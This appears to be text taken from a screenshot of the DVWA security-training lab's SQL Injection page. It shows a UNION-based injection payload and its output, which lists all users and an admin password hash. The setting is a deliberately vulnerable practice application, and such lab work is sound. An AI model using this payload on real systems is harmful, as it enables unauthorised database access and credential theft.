 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99